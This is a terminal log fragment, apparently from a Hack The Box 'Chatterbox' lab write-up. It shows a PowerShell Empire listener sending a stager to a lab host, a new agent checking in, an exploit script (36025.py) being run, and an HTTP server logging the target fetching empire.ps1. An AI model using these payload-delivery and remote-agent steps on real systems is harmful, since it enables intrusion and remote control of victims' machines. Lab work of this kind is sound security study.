 (Empire: listeners/http) >
[*] Sending POWERSHELL stager (stage 1) to 10.10.10.74
[*] New agent XS9Z4B1U checked in
[+] Initial agent XS9Z4B1U from 10.10.10.74 now active (Slack)
[*] Sending agent (stage 2) to XS9Z4B1U at 10.10.10.74
(Empire: listeners/http) >
root@Kali:~/hackthebox/chatterbox# python 36025.py
---->{P00F}!
root@Kali:~/hackthebox/chatterbox#
root@Kali:~/hackthebox/chatterbox# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.74 - - [17/Jul/2020 08:31:49] "GET /empire.ps1 HTTP/1.1" 200 -